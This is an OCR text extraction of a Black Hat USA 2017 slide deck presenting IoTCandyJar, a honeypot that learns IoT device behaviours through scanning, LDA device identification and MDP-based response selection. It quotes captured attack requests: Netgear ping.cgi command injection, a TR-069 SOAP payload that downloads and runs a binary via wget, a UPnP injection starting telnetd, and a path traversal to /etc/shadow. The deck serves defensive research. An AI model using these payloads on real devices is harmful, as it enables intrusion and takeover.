

#### JULY 22-27, 2017 MANDALAY BAY / LAS VEGAS

### IoTCandyJar: Towards an Intelligent-Interaction Honeypot for IoT Devices

#BHUSA / @BLACKHATEVENTS



### Bio

- Black Hat Veteran (2016 USA, 2017 Asia, 2017 USA).
- Virus Bulletin (2016, 2017)
- Principle Security Researcher @ PANW.



Mobile Security

- Discover Malware
- Android Security



Web Security

- Exploit Kit Detection.
- Browser Security.



- **IoT** Security
- Vulnerability.
- SDN-based Solution.



Explore & Exploit - Fuzzing & CVEs.

- Attacks.





- IoT Honeypot.
- Intelligent Interaction.
- IoTScanner
- IoT-ID
- IoTLearner





## IoT Honeypot

### Honeypot lot

The idea of honeypots began in 1991.

#### Low-Interaction

- Very limited level of interaction
- Manually Generate Responses
- honeyd

High-Interaction

- Fully edged operating system
- Interact with real system (physical) or emulator (virtual)
- GenIII



### Challenges to Build IoT-Honeypot







Heterogeneity Lack of Knowledge Lack of emulator Expensive



### Intelligent-Interaction



Automatic Collect IoT Behaviors | Expected by attackers



Simulate **Behaviors** 

Intelligently Learn Through Interaction





### Why Interaction?



### **black hat** Captured Pre-Attack Check USA 2017



![](_page_8_Picture_0.jpeg)

![](_page_8_Figure_1.jpeg)

![](_page_8_Picture_2.jpeg)

![](_page_9_Picture_0.jpeg)

Inject Echo Command to Print Random String and Check Result in Response

POST /ping.cgi HTTP/1.1 referer:http://x.x.x.x/DIAG\_diag.htm IPAddr1=1&IPAddr2=2&IPAddr3=3&IP Addr4=4&ping=Ping&ping\_IPAddr=12.

12.12.12; echo "zP8ZDXwQCC";

![](_page_9_Picture_4.jpeg)

Netgear DGN2200v1-v4

![](_page_10_Picture_0.jpeg)

![](_page_10_Figure_1.jpeg)

![](_page_11_Picture_0.jpeg)

### IoTScanner

### Automatic IoT Behaviors Collector

![](_page_12_Picture_0.jpeg)

### Customized Scanning For IoT Devices

• IP Filtering • Port Filtering • Request Filtering • Exploit Filtering

# **black hat** IP Address Filtering

![](_page_13_Picture_1.jpeg)

MASSCAN 

![](_page_13_Picture_11.jpeg)

![](_page_14_Picture_0.jpeg)

![](_page_14_Picture_9.jpeg)

Prioritize to Scan Traffic on These Ports.

![](_page_15_Picture_0.jpeg)

Captured Honeypot **Traffic** (Request)

 $18M \rightarrow 1M \rightarrow 0.4M$ 

![](_page_15_Figure_3.jpeg)

#### Request Type By Port **čkhať**  $\overline{\mathbf{b}}$ a USA 2017

![](_page_16_Figure_1.jpeg)

#### Exploit Request Filtering **bláckhať USA 2017**

#### Remote Command Execution (RCE).

#### TR-069 SOAP

POST / UD/act?1 HTTP/1.1  $Host: x.x.x.x:7547$ SOAPAction: urn:dslforum-org:service:Time:1

 $\frac{\gamma}{2}$   $\frac{\gamma}{2}$  version="1.0"?> <SOAP-ENV:Body><NewNTPServer1> cd /tmp; wget http://host/1; chmod 777 1; ./1 </NewNTPServer1></SOAP-ENV:Body></SOAP-ENV:Envelope>

#### UPnP

 $M-SEARCH * HTTP / 1.1$ Host: 239.255.255.250:1900 ST:uuid:';telnetd -p 9094;ls' Man: "ssdp:discover"  $MX:2$ 

#### Encoded

/shell?%75%6E%61 %6D%65%20%2D%61

#### Info Disclosure.

#### Information Leaking

#### Path Transversal

#### ../../../../etc/shadow

**Identify Shell Code** 

![](_page_18_Picture_0.jpeg)

![](_page_18_Picture_30.jpeg)

- 3 sec timeout
- Reuse tcp session

![](_page_18_Picture_31.jpeg)

![](_page_19_Picture_0.jpeg)

### IOT-ID: PINPOINT IOT DEVICE

![](_page_20_Picture_0.jpeg)

- Problem: Pattern match based approach is not enough.
- Example:
	- Controversial Result.
	- IP change.
- •Goal:
	- Obtain accurate knowledge of IoT device.
	- Pinpoint with IoT-ID.
- Approach:
	- LDA-based Solution.

### LDA-Based Solution **:khat**

### • LDA

- Documents, Terms, Topics.
- Doc = mixture of topics
- Problem Formulation
	- Treat each response as a document
	- Type of the IoT device as the topic
- Example:
	- HTTP traffic from 6 different router vendors.
	- Summarize 15 different topics for them.

![](_page_22_Picture_0.jpeg)

![](_page_22_Figure_1.jpeg)

![](_page_23_Picture_0.jpeg)

### IoT Learner

### Learning Behaviors From Interactions.

![](_page_24_Picture_0.jpeg)

![](_page_24_Figure_1.jpeg)

### **blackhat** Random Responding USA 2017

![](_page_25_Figure_1.jpeg)

**Accumulate Behaviors Knowledge From Attacker's Reaction (Following Request)**

Knowledge Database

## **Ackhat** Problem Formulation

- Decision epochs(t)
- States(x,s)
- Actions(a)
- Transitions probabilities(T)
- Rewards(r)

- When we receive a request
- Current Incoming Request
- Potential Response Set
- Pr(Next Request)
- Capture Malicious Payload.

Sequential Decision Making Select the Best Response as the action to satisfy attackers and capture the malicious payload.

![](_page_27_Picture_0.jpeg)

![](_page_27_Figure_1.jpeg)

![](_page_28_Picture_0.jpeg)

- Real Case is More Complex.
- CGI-Script.
- Entry Points.

![](_page_28_Figure_4.jpeg)

- Privileged CGI Medium Reward.
- Exploit Request High Reward.

![](_page_29_Picture_0.jpeg)

![](_page_29_Figure_1.jpeg)

- Random Response Selection Algorithm
	- Occasionally select the correct one.
- MDP Response Selection Algorithm
	- select the correct one with higher probability.

![](_page_30_Picture_0.jpeg)

- Challenges to build IoT honeypot using traditional ways.
- Utilizing an automatic and intelligent way to build IoT honeypot.
- •Interesting pre-attack checks and Exploitations on IoT Device.

![](_page_31_Picture_0.jpeg)

![](_page_31_Picture_1.jpeg)

![](_page_31_Picture_2.jpeg)

![](_page_32_Picture_0.jpeg)

![](_page_32_Figure_1.jpeg)

![](_page_33_Figure_0.jpeg)